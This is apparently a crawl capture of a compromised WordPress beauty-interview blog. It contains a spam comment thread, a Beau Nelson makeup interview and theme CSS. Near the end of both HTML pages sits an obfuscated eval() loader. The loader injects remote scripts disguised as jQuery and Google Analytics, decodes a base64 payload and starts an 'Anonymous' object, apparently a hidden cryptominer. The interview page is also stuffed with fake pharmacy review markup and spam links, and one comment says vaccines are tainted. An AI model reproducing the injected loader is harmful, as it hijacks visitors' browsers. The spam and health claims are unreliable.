			<p class="commentmetadata"><cite>Comment by <a href='http://www.mostofthewhoop.com' rel='external nofollow ugc' class='url'>Tired Tom</a></cite> on <a href="#comment-6790" title="">11 July 2012</a>:</p>

						
			<p>all vaccines and western medicine is tainted you would be much healthier without 🙂</p>
			<div style="clear:both;"></div>
		</li>

	
	
		<li id="comment-6942">

			<img class='comment-grav' src='http://www.gravatar.com/avatar.php?gravatar_id=7258b2faf0ff28d85bf5d480414ba41a&amp;size=48' alt='' />
			<p class="commentmetadata"><cite>Comment by <a href='http://www.sdf33.com/uZsdf333' rel='external nofollow ugc' class='url'>Kelsie Beigert</a></cite> on <a href="#comment-6942" title="">23 July 2013</a>:</p>

						
			<p>for those of us just getting started out, is there any chance of getting some of your letters mailed in the past?</p>
			<div style="clear:both;"></div>
		</li>

	
	
		<li class="alt" id="comment-6948">

			<img class='comment-grav' src='http://www.gravatar.com/avatar.php?gravatar_id=66dce884707e283cd01ca9cad0fb5bca&amp;size=48' alt='' />
			<p class="commentmetadata"><cite>Comment by <a href='http://twitpic.com/d5ohfd' rel='external nofollow ugc' class='url'>Teddy Farro</a></cite> on <a href="#comment-6948" title="">31 July 2013</a>:</p>

						
			<p>I�d need to examine with you here. Which isn&#8217;t one thing I often do! I take pleasure in studying a submit that may make individuals think. Additionally, thanks for permitting me to remark!</p>
			<div style="clear:both;"></div>
		</li>

	
	
		<li id="comment-6954">

			<img class='comment-grav' src='http://www.gravatar.com/avatar.php?gravatar_id=24e958c63b4d9b361c29af77d7cd0395&amp;size=48' alt='' />
			<p class="commentmetadata"><cite>Comment by <a href='http://www.scoop.it/t/i-work-from-home' rel='external nofollow ugc' class='url'>Wilton Haskett</a></cite> on <a href="#comment-6954" title="">4 August 2013</a>:</p>

						
			<p>It�s arduous to find knowledgeable people on this topic, but you sound like you recognize what you�re talking about! Thanks</p>
			<div style="clear:both;"></div>
		</li>

	
	
		<li class="alt" id="comment-6960">

			<img class='comment-grav' src='http://www.gravatar.com/avatar.php?gravatar_id=6b7f5799256ee0acf8df4195d41480ec&amp;size=48' alt='' />
			<p class="commentmetadata"><cite>Comment by <a href='http://addsman1955.tumblr.com/post/57691039921/maintaining-a-physically-fit-body-is-an-important' rel='external nofollow ugc' class='url'>Coretta Arlinghaus</a></cite> on <a href="#comment-6960" title="">8 August 2013</a>:</p>

						
			<p>There are definitely numerous details like that to take into consideration. That may be a great point to deliver up. I supply the thoughts above as basic inspiration but clearly there are questions like the one you deliver up where crucial thing can be working in trustworthy good faith. I don?t know if greatest practices have emerged around things like that, but I am positive that your job is clearly identified as a fair game. Both boys and girls feel the impression of just a moment�s pleasure, for the rest of their lives.</p>
			<div style="clear:both;"></div>
		</li>

	
	
		<li id="comment-6962">

			<img class='comment-grav' src='http://www.gravatar.com/avatar.php?gravatar_id=7990202853c93b95a913563e0813d6ff&amp;size=48' alt='' />
			<p class="commentmetadata"><cite>Comment by Donte Colleen</cite> on <a href="#comment-6962" title="">9 August 2013</a>:</p>

						
			<p>It&#8217;s actually a wonderful and helpful piece of information. I am happy that you simply shared this useful information with us. Please keep us up to date similar to this. Thank you for sharing.</p>
			<div style="clear:both;"></div>
		</li>

	
	
		<li class="alt" id="comment-6963">

			<img class='comment-grav' src='http://www.gravatar.com/avatar.php?gravatar_id=7ad6b26e0ab5b13f5f63d7e96be08663&amp;size=48' alt='' />
			<p class="commentmetadata"><cite>Comment by <a href='http://twitpic.com/d7gbxv' rel='external nofollow ugc' class='url'>Rosana Ultsch</a></cite> on <a href="#comment-6963" title="">10 August 2013</a>:</p>

						
			<p>I�d must test with you here. Which isn&#8217;t one thing I often do! I take pleasure in studying a put up that may make individuals think. Additionally, thanks for permitting me to remark!</p>
			<div style="clear:both;"></div>
		</li>

	
	
		<li id="comment-6965">

			<img class='comment-grav' src='http://www.gravatar.com/avatar.php?gravatar_id=7aa6b5e60b135b443c09e2fa67f7ab7b&amp;size=48' alt='' />
			<p class="commentmetadata"><cite>Comment by <a href='http://twitpic.com/d7im24' rel='external nofollow ugc' class='url'>Zora Toffton</a></cite> on <a href="#comment-6965" title="">10 August 2013</a>:</p>

						
			<p>An fascinating discussion is value comment. I feel that it&#8217;s best to write more on this matter, it won&#8217;t be a taboo subject but usually individuals are not enough to speak on such topics. To the next. Cheers</p>
			<div style="clear:both;"></div>
		</li>

	
	
		<li class="alt" id="comment-6967">

			<img class='comment-grav' src='http://www.gravatar.com/avatar.php?gravatar_id=467aa7e83cef84e4810c3a47fcb86d70&amp;size=48' alt='' />
			<p class="commentmetadata"><cite>Comment by <a href='http://jessicabrooks368.newsvine.com/_news/2013/08/12/19988271-adiphene-ndash-losing-weight-was-never-easier' rel='external nofollow ugc' class='url'>Chas Dilan</a></cite> on <a href="#comment-6967" title="">12 August 2013</a>:</p>

						
			<p>It�s arduous to seek out educated individuals on this matter, however you sound like you recognize what you�re speaking about! Thanks</p>
			<div style="clear:both;"></div>
		</li>

	
	
		<li id="comment-6998">

			<img class='comment-grav' src='http://www.gravatar.com/avatar.php?gravatar_id=3bd98649e566cb396d3325635f132629&amp;size=48' alt='' />
			<p class="commentmetadata"><cite>Comment by <a href='http://chatterbay-wr.com/comment/add/?__T__=1252111235261' rel='external nofollow ugc' class='url'>motorhome</a></cite> on <a href="#comment-6998" title="">23 November 2013</a>:</p>

						
			<p>I got this website from my pal who told me concerning this web page and at<br />
the moment this time I am browsing this web page and<br />
reading very informative articles or reviews at this time.</p>
			<div style="clear:both;"></div>
		</li>

	
	
	</ol>

 



			</div>




			</div>



		</div>



		<div id="contentright2">



			<div id="sidebar">



				<ul>



					<li>

						
<div class="banner200">
<script type="text/javascript"><!--
google_ad_client = "pub-0549214587148519";
/* 200x200, created 7/1/08 */
google_ad_slot = "2537635669";
google_ad_width = 200;
google_ad_height = 200;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div></li>

					



					<li>

						




					<!-- Start Tabber -->  

					<div id="tab-box"> 

						<div class="tabber">





							<div class="tabbertab" style="padding:0;">

								<h3>Popular</h3>

								

								<div style="clear:both;"></div>

							</div>





							<div class="tabbertab" style="padding:0;">

								<h3>Most Comments</h3>

								

								<div style="clear:both;"></div>

							</div>





							<div class="tabbertab">

								<h3>Search</h3>

								<form class="siteguide" id="searchform" method="get" action="https://beautyinterviews.com/" ><input type="text" value="Site Search" onfocus="if (this.value == 'Site Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Site Search';}" size="18" maxlength="50" name="s" id="s" />

								<input name="submit-2" type="submit" id="submit-2" value="go" />

								</form>

							</div>




						</div>

					</div>  

					<!-- End Tabber -->
					</li>



					<li id="recent-comments">

						<h2>Recent Comments</h2>




						<ul>


						</ul>

					</li>




	

<li>

						
<div class="banner200">
<script type="text/javascript"><!--
google_ad_client = "pub-0549214587148519";
/* 200x200, created 7/1/08 */
google_ad_slot = "2537635669";
google_ad_width = 200;
google_ad_height = 200;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
					</li>

				</ul>



			</div>



		</div>




<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>





	</div>

	<div id="footer" class="clearfix">
		<div class="footer-content">
			<div class="alignleft">
				&copy; Copyright <a href="https://beautyinterviews.com"></a> 2007. All rights reserved.
			</div>
			<div class="alignright">
				Powered by <a href="http://wordpress.org/">WordPress</a> &bull; <a href="http://www.beautybloghost.com">Hosted free at Beauty Blog Host</a> &bull; <a href="http://talkingmakeup.com/sitemap.xml">Google Sitemap</a>
			</div>
			<div style="clear:both;"></div>
		</div>
	</div>

</div>

<script type='text/javascript' src='https://beautyinterviews.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<script type="text/javascript" src="http://twitter.com/javascripts/blogger.js"></script>
<script type="text/javascript" src="http://twitter.com/statuses/user_timeline/talkingmakeup.json?callback=twitterCallback2&amp;count=5"></script>

<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-2032104-3";
urchinTracker();
</script>
</body>

</html>







--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beautyinterviews.com/wp-content/plugins/wordpress-support/059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1768656731
body_size: 7760
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta name="google-site-verification" content="zz3L0bk-AyZoq8hv7Fu5Sle5FVxeNm6ZaIYOwv-i3hk" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1768656731.   : </title>
<meta name="generator" content="WordPress 5.5.17" />
<link rel="stylesheet" href="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title=" RSS Feed" href="https://beautyinterviews.com/feed/" />
<link rel="pingback" href="https://beautyinterviews.com/xmlrpc.php" />
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/tabber.js"></script>
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/prototype.js"></script>
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/effects.js"></script>
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/glider.js"></script>
<script type="text/javascript"><!--//--><![CDATA[//><!--

sfHover = function() {

	var sfEls = document.getElementById("nav").getElementsByTagName("LI");

	for (var i=0; i<sfEls.length; i++) {

		sfEls[i].onmouseover=function() {

			this.className+=" sfhover";

		}

		sfEls[i].onmouseout=function() {

			this.className=this.className.replace(new RegExp(" sfhover\\b"), "");

		}

	}

}

if (window.attachEvent) window.attachEvent("onload", sfHover);

//--><!]]></script>



<script type="text/javascript"><!--//--><![CDATA[//><!--

sfHover = function() {

	var sfEls = document.getElementById("topnav").getElementsByTagName("LI");

	for (var i=0; i<sfEls.length; i++) {

		sfEls[i].onmouseover=function() {

			this.className+=" sfhover";

		}

		sfEls[i].onmouseout=function() {

			this.className=this.className.replace(new RegExp(" sfhover\\b"), "");

		}

	}

}

if (window.attachEvent) window.attachEvent("onload", sfHover);

//--><!]]></script>



<script type="text/javascript">	

	function display(id) {

		if (document.getElementById(id).style.display == 'block') {

			document.getElementById(id).style.display = 'none';

		} else {

			document.getElementById(id).style.display = 'block';

		}

			return false;

	}

</script>



<script type="text/javascript">	

	function display(id) {

		if (document.getElementById(id).style.display == 'block') {

			document.getElementById(id).style.display = 'none';

		} else {

			document.getElementById(id).style.display = 'block';

		}

			return false;

	}

</script>



<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beautyinterviews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mlnks-css'  href='https://beautyinterviews.com/wp-content/plugins/wordpress-support/a23d9e0b89ca5f60fe99b2470742e3e8.css?ver=1768656736' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://beautyinterviews.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://beautyinterviews.com/wp-content/plugins/wordpress-support/059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1768656736' id='y-metrix-js'></script>
<link rel="https://api.w.org/" href="https://beautyinterviews.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beautyinterviews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://beautyinterviews.com/wp-includes/wlwmanifest.xml" /> 
</head>
<body>
<div id="wrap" class="clearfix">

	<div id="header" class="clearfix">
		<div class="sitehead-left">

			<h1></h1>
			<p></p>

		</div>
<div class="sitehead-right">

<p>Today is Saturday, January 17th, 2026</p>

			<div id="topnav">

				<ul>

					<li class="first"><a href="https://beautyinterviews.com">Home</a></li>

					<li class="page_item page-item-2"><a href="https://beautyinterviews.com/about/">059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1768656731</a></li>
<li class="page_item page-item-45"><a href="https://beautyinterviews.com/contact/">059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1768656731</a></li>
<li class="page_item page-item-137"><a href="https://beautyinterviews.com/previous-covers/">059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1768656731</a></li>

					<li class="rss"><a href="https://beautyinterviews.com/feed/">RSS</a></li>

				</ul>

			</div>

		</div>

	</div>



	<div id="nav" class="clearfix">

		<ul class="clearfix">

				<li class="cat-item cat-item-69"><a href="https://beautyinterviews.com/category/beauty-news/">Beauty News</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://beautyinterviews.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://beautyinterviews.com/category/interviews/">Interviews</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://beautyinterviews.com/category/my-beauty-secrets/" title="Beauty secrets of the stars">My Beauty Secrets</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://beautyinterviews.com/category/pages/">Pages</a>
</li>
		</ul>
	</div><div id="container">
					<div id="content" role="main">
					<div class="entry-meta">
					<span class="meta-prep meta-prep-author">Posted on </span>
					<span class="entry-date">January 17, 2026</span>
					<span class="meta-sep">by admin</span></div><!-- .entry-meta -->
					<h2>Latest news for 059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1768656731</h2><p><div itemprop="aggregateRating" itemscope="itemscope" itemtype="http://schema.org/AggregateRating">Average Rating: <span itemprop="ratingValue">4.6</span> out of <span itemprop="bestRating">5</span> based on <span itemprop="reviewCount">231</span> user reviews.</span></div></p><p>
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Review",
"datePublished":"January 17, 2026",
  "itemReviewed": {
    "@type": "Product",
    "name": "Male Enhancement Pills"
  },
  "reviewRating": {
    "@type": "Rating",
    "ratingValue": "4.6"
  },

  "author": {
    "@type": "Organization",
    "name": "LegitScript"
  },
  "reviewBody": "Excellent quality at low price. Very good customer service.",
  "publisher": {
    "@type": "Organization",
    "name": "LegitScript"
  }
}
</script><p><table border="0" cellpadding="5" width="100%">
<tbody>
<tr>
<td width="50%" valign="top">
<table class="smalltext" border="0" cellspacing="0" cellpadding="5" width="95%">
<tbody>
<tr>
<td width="41%"><img src="/interviewimages/beau/headshot. jpg" border="1" alt="" width="140" height="160" /></td>
<td width="59%" valign="top">
<p align="left">Beau Nelson is a brilliant talent coming to us from Canada.   Only in his twenties,  Beau already secured himself a place as one of the top makeup artists to the stars <b>059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1768656731</b> and has created his own luxurious makeup line: Beaute.   In this interview with Beauty Interviews Beau talks about how it all began for him and about some of his favorites moments in his career.   </p>
</td>
</tr>
</tbody></table>
<p align="left"><strong>When did you decide to become a makeup artist?</strong>
At age 14 I knew I wanted a creative career in the fashion industry but I wasn’t sure at first what direction I wanted to go in.  Fashion stylist? Hair stylist? Designer? Merchandiser? Makeup artist was actually the last thing on my mind,  until I started reading the pages of Elle magazine and noticed the beauty pages held my attention more than the rest. <strong>059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1768656731</strong>  i started to do makeup on anyone who would let me and began working for a well-known cosmetic company. </p>

<p align="left"><strong>What was your biggest break as a professional makeup artist?</strong>
For me every step of the way has been a big break.  I am a firm believer that hard work and a positive attitude take you where you are supposed to be.  New things happen everyday that propel my business,  my creativity and my career forward.  The latest two things that have moved me forward are signing with my agency Artists By Timothy Priano and my Beauté Cosmetics line being picked up by all the Holt Renfrew stores in Canada.  A U. S.  store will be opening soon!</p>

<p align="left"><strong>What is your makeup philosophy?</strong>
My makeup philosophy is all about clean,  classic beauty with a little bit of an edge.  I love doing all sorts of makeup and no matter what the job is I always try to make the girl beautiful.  Makeup is often evocative of feelings and I think that it is so important to remember how the makeup will make the client feel.  Some women may be intimidated by a really dark smoky eye and will not feel comfortable wearing it,  and some women will take the same look and feel sexy and powerful in it.  Makeup can bring out different facets of a woman’s personality. </p>

<table border="0" cellspacing="0" cellpadding="0" width="85%" align="center">
<tbody>
<tr>
<td><span style="color: #ff0066; font-size: medium;"><em>" I love the process of creation,  and although it’s time consuming coming up with ideas it's the best part of the job. "</em></span></td>
</tr>
</tbody></table>
<p align="left"><strong>What defines your own cosmetics line: Beaute?</strong>
Beauté was created in response to a few things.  First,  my own desires for products that has amazing color and texture,  application and also packaged beautifully and conveniently.  The second is my relationship to the customer.  My team and I do an amazing amount of customer research when developing new products.  I wanted to create a line in which every single creation was a shining product.  I don’t want to be known for just one special item,  I want all of our products to excel and we work hard to make that happen. </p>

<p align="left"><strong>What was the best aspect of creating Beaute?</strong>
Its really so satisfying to see my vision translated from something that exists only in my head to something that I can hold in my hand and use to transform a face.  I love the process of creation,  and although it’s time consuming coming up with ideas is the best part of the job. </p>

<p align="center"><strong><img src="/interviewimages/beau/beau3. jpg" border="1" alt="" width="384" height="500" />
</strong></p>
<p align="center"> </p>
</td>
<td width="50%" valign="top">
<p align="center"><img src="/interviewimages/beau/beauiman1. jpg" border="1" alt="" width="400" height="380" /></p>

<p align="left"><strong>What have been some of your most memorable celebrity collaborations?</strong>
Some of my career highlights so far have been working with Iman,  who has not only a gracious and hilarious friend but also a mentor of sorts.  I was also thrilled to work with the gorgeous Marcia Cross,  and the lovely Amanda Bynes. </p>

<p align="left"><strong>Which Beaute product are you most proud of?</strong>
I suspect this will often be changing as we launch new products,  but for now I’m so proud of our glosses,  which are an incredible feat of technology.  We incorporated 3 treatment ingredients in our unique texture.  We include Marine Filling Spheres for instant volume,  Maxi-lip which is a tripeptide that stimulates collagen growth and helps minimize fine lines and enhance volume in a more permanent way,  and Orchid Extract from Thailand to regulate the natural moisture flow of the lip tissue.  Our customer reaction to the texture also has a selection of colors that has been overwhelmingly positive. </p>

<p align="left"><strong>What are some of the hottest makeup looks for fall?</strong>
This fall is more about textures than actual colors.  A lot of the shows featured variations on nude looks using skin colored products to sculpt and shape the face.  There were quite a few shows that featured the red lip which is made modern now by the new matte textures available on the market.  These colors are so much more comfortable to wear than traditional mattes have been in the past.  I am a huge fan of the smoky eye,  nude mouth for fall.  This season a satin or matte texture nude looks great paired with fresh matte skin and a smoky eye done in satin or matte texture shadows in neutral tones or black. 
<strong>
What is a typical busy day like as a professional makeup artist?</strong>
In my life there is no such thing as a [<a href="/059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1768656731">059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1768656731</a>] typical day,  some days I spend in meetings or at the lab perfecting colors and textures.  Other days I spend trailing a celebrity as she does a press tour or a photo spread.  Other days I can be found helping to create a magazine editorial,  sometimes even art directing a beauty story for a magazine. </p>

<p align="left"><strong>What do you love most about being a makeup artist?</strong>
I love creating beautiful things period.  It’s not a job for me; it’s a lifestyle,  and one that I feel lucky to be able to live. </p>
<p align="center"><img src="/interviewimages/beau/collage1. jpg" border="1" alt="" width="390" height="195" /></p>

<p align="left"><strong>What city in the world do you find most inspirational?</strong>
I love New York for its energy and I love Paris for the way it makes me feel.  I have a somewhat Parisian sensibility in my esthetic but I am also heavily influenced by certain American movies and designers from the late 70’s. </p>

<p align="left"><strong>What other passions do you have besides makeup?</strong>
I am passionate about almost anything visual.  I love and collect movies,  especially older classics,  the Criterion collection,  Alfred Hitchcock films and Film Noire classics as well.  I am interested in architecture,  interiors,  furniture,  art.  I am very into music as well,  as is evident in the names of the shades in my collection.  I also love to cook.  I find cooking to be very similar to makeup in a way,  you need to be creative,  combine the right textures <i>059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1768656731</i>,  colors and flavors,  embellish where needed and know when to stop. </p>
It was a pleasure to interview Beau to find out more about him visit his portfolio at .  Also for info on Beaute products check 
<p align="left"> </p>
<p align="left"> </p>
<p align="left"> </p>
</td>
</tr>
</tbody></table> </p><div class="entry-meta"><p>YOU CAN CHECK ADDITIONAL RESOURCES AND OTHER PHARMACY AND HEALTH NEWS HERE:<br>
 * <a href="/" title=""></a><br>* <a href="https://beautyinterviews.com/" title=""></a><br>* <a href="/" title=""></a><br>* <a href="https://beautyinterviews.com/" title=""></a><br>* <a href="/" title=""></a><br>* <a href="https://beautyinterviews.com/" title=""></a><br>* <a href="/" title=""></a><br>* <a href="https://beautyinterviews.com/-" title=" "> </a><br>* <a href="/" title=""></a></p></div><br><center>?? 2008-2016 Legit Express Chemist.</center></div><!-- #content --></div><!-- #container --><script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>





	</div>

	<div id="footer" class="clearfix">
		<div class="footer-content">
			<div class="alignleft">
				&copy; Copyright <a href="https://beautyinterviews.com"></a> 2007. All rights reserved.
			</div>
			<div class="alignright">
				Powered by <a href="http://wordpress.org/">WordPress</a> &bull; <a href="http://www.beautybloghost.com">Hosted free at Beauty Blog Host</a> &bull; <a href="http://talkingmakeup.com/sitemap.xml">Google Sitemap</a>
			</div>
			<div style="clear:both;"></div>
		</div>
	</div>

</div>

<script type='text/javascript' src='https://beautyinterviews.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<script type="text/javascript" src="http://twitter.com/javascripts/blogger.js"></script>
<script type="text/javascript" src="http://twitter.com/statuses/user_timeline/talkingmakeup.json?callback=twitterCallback2&amp;count=5"></script>

<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-2032104-3";
urchinTracker();
</script>
</body>

</html>







--- FILE ---
content_type: text/css
request_url: https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/style.css
body_size: 4373
content:
/*  

Theme Name: WP-Magazine Theme 1.0 Premium Edition

Theme URI: http://www.solostream.com

Author: Michael D. Pollock

Author URI: http://www.solostream.com/

Description: This WordPress theme was designed and built by Michael D. Pollock of Solostream Web Studio. The CSS, XHTML and design is copyright of Solostream Web Studio. Usage is governed by the WP Magazine Theme 1.0 END-USER LICENSE AGREEMENT AGREEMENT.

*/







/* -------------------[ Main Page Elements ]------------------- */



body {

	font-size: 11pt;

	font-family: calibri, arial,lucinda,verdana,geneva,sans-serif;

	color: #000;

	background:#fff

	text-align: left;

	margin: 0;

	padding: 0;

	line-height: 1.5em;

	}



#wrap {

	padding:5px;

	clear: both;

	width: 1100px;

	margin: 0 auto;

	background: #fff;

	border:double #000;

	}

#wrapindex {

	padding:5px;

	clear: both;

	width: 1000px;

	margin: 0 auto;

	background: #fff;

	border:double #000;

	}

#wrap2 {

	padding:5px;

	clear: both;

	width: 1150px;

	margin: 0 auto;

	background: #fff;

	border:double #000;

	}



#header {

	clear: both;

	padding: 0;

	margin: 0 auto;

	}



#header .sitehead-left {







  width:50%;







  float:left;







  margin:0;







  padding:0;







  background:url(images/tmlogonew.gif) top left no-repeat;







  height:44px;







  }



#header .sitehead-right {

	width:49%;

	float:right;

	margin:0;

	padding:0;

	}



#header .sitehead-left p {

  position:absolute;

  text-indent:-999em;

  margin:0;

  height:26px;

  line-height:26px;

  }



#header .sitehead-right p {

	clear: both;

	float:right;

	margin:0;

	height:24px;

	line-height:24px;

	}



#nav {

	height:15px;

	line-height:15px; 

	margin: 0 auto;

	padding:1px;

	border:1px solid #ddd;

	}



#page {

	clear: both;

	margin: 0 auto;

	padding: 10px 0;

	}  



#contentleft {

	overflow:hidden;

	width: 650px;

	float:left;

	padding: 0;	

	margin: 0;

	} 



#contentleft2 {

	overflow:hidden;

	width: 796px;

	float:left;

	padding: 0;	

	margin: 0;

	} 



#content {

	width: 100%;

	overflow:hidden;

	float:left;

	margin: 0;

	padding: 0;

	}



#contentright {

	overflow:hidden;

	width: 300px;	

	float:right;	

	padding: 0;	

	margin: 0;

	} 



#contentright2 {

	overflow:hidden;

	width: 300px;	

	float:right;	

	padding: 0;	

	margin: 0;

	} 



#sidebar {

	width: 100%;

	}



#footer {

	font-size:8pt;

	clear: both;

	margin: 0px auto;

	padding: 0;

	text-align: center;	

	margin: 0 auto;

	padding:1px;

	border:1px solid #ddd;

	background:#fff;

	}



.footer-content {

	background:#eee;

	padding: 8px 10px;

	}



#footer .alignleft {

	float:left;

	}



#footer .alignright {

	float:right;

	}



.clearfix:after {

	content: "."; 

	display: block; 

	height: 0; 

	clear: both; 

	visibility: hidden;

	}



.clearfix {display: inline-block;}



/* Hides from IE-mac \*/

* html .clearfix {height: 1%;}

.clearfix {display: block;}

/* End hide from IE-mac */



/* -------------------[ Headings ]------------------- */



h1, h2, h3, h4, h5, h6, h7 {

	font-family: calibri, arial,lucinda,verdana,geneva,sans-serif;

	line-height: 1.2em;

	letter-spacing:-1px;

	margin: 0;

	padding: 0;

	text-align: left;

	}



h1 {

	font-size: 16pt;

	margin: 0;

	}



h2 {

	font-size: 14pt;

	}



h3 {

	font-size: 12pt;

	letter-spacing:0px;

	}



h4,h5,h6,h7 {

	font-size: 12pt;

	letter-spacing:0px;

	}



